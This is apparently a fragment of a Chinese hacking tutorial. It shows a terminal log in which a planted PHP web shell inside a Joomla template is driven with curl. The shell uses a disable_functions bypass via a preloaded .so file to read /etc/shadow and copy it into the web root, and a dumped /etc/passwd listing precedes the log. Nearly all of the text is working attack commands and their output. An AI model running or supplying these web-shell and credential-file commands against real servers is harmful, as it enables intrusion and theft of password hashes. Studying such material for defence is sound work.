 syslog:x:104:108::/home/syslog:/bin/false<br />
_apt:x:105:65534::/nonexistent:/bin/false<br />
lxd:x:106:65534::/var/lib/lxd/:/bin/false<br />
messagebus:x:107:111::/var/run/dbus:/bin/false<br />
uuidd:x:108:112::/run/uuidd:/bin/false<br />
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false<br />
yy:x:1000:1000:yy,,,:/home/yy:/bin/bash<br />
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin<br />
mysql:x:111:117:MySQL Server,,,:/nonexistent:/bin/false<br />
www:x:1001:1001::/home/www:/sbin/nologin<br />
</p>root@NightsWatch:~/Desktop# curl "http://192.168.8.150/templates/beez3/
use.php?cmd=cat+/etc/shadow+>/var/www/html/shadow&outpath=/var/www/html/get
&sopath=/var/www/html/templates/beez3/hack.so"
<p> <b>example</b>: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=
/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so </p><p> <b>cmdline</b>: c
at /etc/shadow >/var/www/html/shadow > /var/www/html/get 2>&1</p><p> <b>out
put</b>: <br />cat: /etc/shadow: Permission denied<br />
</p>root@NightsWatch:~/Desktop#
HACK学习呀